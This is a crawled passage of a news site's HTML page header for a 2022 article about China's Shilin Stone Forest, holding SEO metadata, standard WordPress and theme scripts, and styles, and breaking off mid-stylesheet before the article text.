

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/
body_size: 33407
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="China: Shilin Stone Forest amazes tourists from all over the world">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Miscellaneous facts, politics, unemployment, economic news, environment, culture, social issues, science, new technologies, web, sports: follow all the latest news">
<meta property="og:url" content="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg">
<meta property="og:image:height" content="585">
<meta property="og:image:width" content="1040">
<meta property="article:published_time" content="2022-10-29T00:07:09+00:00">
<meta property="article:modified_time" content="2022-10-29T00:07:32+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="China">
<meta property="article:tag" content="China">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="China: Shilin Stone Forest amazes tourists from all over the world">
<meta name="twitter:description" content="Miscellaneous facts, politics, unemployment, economic news, environment, culture, social issues, science, new technologies, web, sports: follow all the latest news">
<meta name="twitter:url" content="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg">
<meta name="twitter:image:width" content="1040">
<meta name="twitter:image:height" content="585">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>China: Shilin Stone Forest amazes tourists from all over the world - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="China: Shilin Stone Forest amazes tourists from all over the world - Today News Post" />
	<meta property="og:description" content="Miscellaneous facts, politics, unemployment, economic news, environment, culture, social issues, science, new technologies, web, sports: follow all the latest news developments in World, that of cities, departments and regions, decryptions, files and analyzes of our journalists. Located in southwestern China, the Shilin Stone Forest is a unique geological treasure in the world that animates the [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-10-29T00:07:09+00:00" />
	<meta property="article:modified_time" content="2022-10-29T00:07:32+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#article","isPartOf":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"China: Shilin Stone Forest amazes tourists from all over the world","datePublished":"2022-10-29T00:07:09+00:00","dateModified":"2022-10-29T00:07:32+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/"},"wordCount":245,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg","keywords":["China"],"articleSection":["China"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/","url":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/","name":"China: Shilin Stone Forest amazes tourists from all over the world - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg","datePublished":"2022-10-29T00:07:09+00:00","dateModified":"2022-10-29T00:07:32+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg","width":1040,"height":585},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"China: Shilin Stone Forest amazes tourists from all over the world"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 